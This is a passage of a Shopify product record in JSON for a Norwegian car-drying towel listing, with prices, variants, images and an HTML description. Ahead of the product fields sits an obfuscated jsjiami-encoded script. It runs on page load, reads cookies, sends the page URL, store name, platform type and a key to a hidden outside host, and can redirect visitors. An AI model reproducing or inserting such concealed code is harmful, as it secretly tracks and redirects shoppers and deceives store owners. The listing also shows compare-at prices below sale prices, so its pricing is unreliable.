_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T10:55:52+02:00","created_at":"2023-08-14T10:55:52+02:00","vendor":"freijord","type":"Bil Tilbehør","tags":[],"price":21100,"price_min":21100,"price_max":55000,"available":true,"price_varies":true,"compare_at_price":3296,"compare_at_price_min":3296,"compare_at_price_max":6992,"compare_at_price_varies":true,"variants":[{"id":46290958582077,"title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Grå","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958614845,"title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958647613,"title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118HUI-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Grå \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Grå","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958680381,"title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Grå","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118HUI-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Grå \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Grå","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958713149,"title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-1*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ S(30*40cm) \/ KJØP 1 (3 STK)","options":["Rød","S(30*40cm)","KJØP 1 (3 STK)"],"price":21100,"weight":0,"compare_at_price":3296,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958745917,"title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"S(30*40cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-1*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ S(30*40cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","S(30*40cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":42200,"weight":0,"compare_at_price":6592,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958778685,"title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KJØP 1 (3 STK)","sku":"LN32250118RED-2*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","public_title":"Rød \/ M(30*60cm) \/ KJØP 1 (3 STK)","options":["Rød","M(30*60cm)","KJØP 1 (3 STK)"],"price":27500,"weight":0,"compare_at_price":3496,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46290958811453,"title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","option1":"Rød","option2":"M(30*60cm)","option3":"KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","sku":"LN32250118RED-2*12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Superabsorberende biltørr klut(3 STK) - Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","public_title":"Rød \/ M(30*60cm) \/ KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)","options":["Rød","M(30*60cm)","KAUFEN SIE 2 UND ERHALTEN SIE 2 GRATIS (12 STK)"],"price":55000,"weight":0,"compare_at_price":6992,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","options":["Color","Size","KJØP MER GI MER"],"media":[{"alt":null,"id":34518923608381,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12dd9be9b55c91dd441e4117a74230e7f8aa0a1750ae9405ab965eb6acb46ba6.png?v=1692003352","width":800},{"alt":null,"id":34518923641149,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/67327ceccc83499ef72471823dd4815c060377f0a31e49c1b4c7fdc7257bfa76.jpg?v=1692003352","width":750},{"alt":null,"id":34518923673917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/59b6433f3e718fca22dd825c5d56812267df1702b22a8d607db3b3338bf2edb2.jpg?v=1692003352","width":750},{"alt":null,"id":34518923706685,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6de55fc258add3b4366e9ebfdf649c20a3e70e6233108a92712942f4fc5c7b4e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923739453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/db30161c512aca0fc7e17bbd5c37bd78827bf9450383cb0f421936008e53fa2e.jpg?v=1692003352","width":750},{"alt":null,"id":34518923772221,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/74df45b57441cfaa60f037e20c5764728c57353b570c7a0d305c476e6229d2af.jpg?v=1692003352","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eDet raskeste og mest effektive håndkleet for rengjøring og tørking av billakk, glassruter, skinnseter, vannflekker, støv, etc.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003e\u003cspan style=\"color: rgba(0, 0, 0, 0); font-family: Mulish-Regular;\"\u003e\u003cspan style=\"font-style: revert; font-weight: revert; text-align: revert; text-decoration-thickness: revert; text-decoration-style: revert; text-decoration-color: revert; margin: revert; padding: revert; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"color: revert; font-size: revert; font-style: revert; font-weight: revert; text-align: revert; text-decoration: revert; box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; line-height: revert; list-style-type: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" width=\"424\" height=\"424\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/9c7f4c120f8c274e52223ade5a75c2094fd5dbade989d85928f4e7fb6a8d911e.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003eIngen ønsker å bruke mye tid på å rydde opp etter at billakk eller vindusruter har tørket.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; line-height: revert; list-style-type: revert; max-width: 100%; background-color: #ffffff;\"\u003eVår biltørre klut gjør bilen din like ren som ny etter tørking og etterlater ingen rester.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" width=\"422\" height=\"422\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/11\/95bb0ac01db50df55b17460872b22f60f6ef465a26986b8ed29f65623448be76.gif\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eVorteile:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e√ Superabsorberende - Den kan absorbere mer enn 5 ganger sin egen vannmasse.\u003cbr\u003e\u003cbr\u003e√ Dobbeltsidig design - Dobbeltsidig fleece og korallfleece.\u003cbr\u003e\u003cbr\u003e√ Rett størrelse (30x40cm, 30x60cm).\u003cbr\u003e\u003cbr\u003e√ Myk superfin fiber\u003cbr\u003e\u003cbr\u003e√ Tørk bilen uten riper\u003cbr\u003e\u003cbr\u003e√ Slitesterk, lett vaskbar og gjenbrukbar\u003cbr\u003e\u003cbr\u003e√ Flerbruk\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" alt=\"undefined\" width=\"440\" height=\"440\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/66b2b02869e731f3ee0cedbc13f959c3630335f67fc590bf1c0a72bf75a8e35f.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003eHOVEDTREKKENE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cstrong\u003e\u003cem\u003eSuper absorberende\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNår du bruker vårt semskede håndkle til bilpleie, absorberer det raskt og holder på store mengder vann, og etterlater bilens overflate renere enn et speil. Med sine svamplignende egenskaper kan den absorbere mer enn 5 ganger sin egen masse vann.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eKorallfleece på den ene siden og dobbeltsidig fleece på den andre siden\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eLaget av dobbeltsidig fleece og korallrød fleece, kan du bruke korallrød fleece for å tørke av vannflekker og dobbeltsidig fleece for å tørke av støv for å gjøre bilen din så ren som ny.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" alt=\"undefined\" width=\"441\" height=\"441\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/5c3033deaaed0f93dd67513a01ef7ff56292a3d1c2bbc69b6ec40e403e1197f9.jpeg\" data-expand=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cem\u003e\u003cstrong\u003eSupermyk\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eKantene på det tørre håndkleet er også trimmet med en myk stretchklut for å sikre at håndkleet ikke skader billakken. Den superfine fiberen øker kontaktflaten med vannet betydelig og absorberer raskt fuktigheten mens den glir forsiktig over billakken, glass- eller plastoverflaten.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eRett størrelse\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eTo størrelser er tilgjengelige, 30x40cm og 30x60cm, begge er riktig størrelse for hendene dine. Den spiralvridde, vevde strukturen etterlater knapt noe lo på billakken, bilvinduet eller hendene dine.\u003cbr\u003e\u003cbr\u003e\u003cem\u003e\u003cstrong\u003eMultifunksjonell og gjenbrukbar\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003cbr\u003eBilserviettene kan også brukes i bilinteriøret til å tørke søl og støv, rense vinduer, billakk, skinnseter osv. De kan brukes på kjøkken, bad og andre områder. Det beste med bilhåndklær er at de er ekstremt slitesterke og kan brukes i årevis. De kan vaskes og er gjenbrukbare.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: #ffffff;\"\u003e\u003cspan style=\"box-sizing: border-box; margin: revert; padding: revert; font-weight: revert; color: revert; font-size: revert; font-style: revert; line-height: revert; list-style-type: revert; max-width: 100%; text-align: revert; text-decoration: revert; white-space: revert !important;\"\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"box-sizing: border-box; padding: revert; border-style: none; vertical-align: middle; max-width: 100%; color: revert; font-size: revert; font-style: revert; font-weight: revert; line-height: revert; list-style-type: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important; display: block; margin: revert auto revert auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" alt=\"undefined\" width=\"446\" height=\"446\" data-src=\"https:\/\/cdn.wshopon.com\/image\/2022\/09\/11e55b78c62caefd4428faa58067c2916cfe2b2330ed1d80b42c55ec495a6268.jpeg\" data-expand=\"1\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; font-size: 14px; line-height: revert; list-style-type: revert; max-width: 100%; text-decoration-line: revert; font-family: Mulish-Regular; background-color: 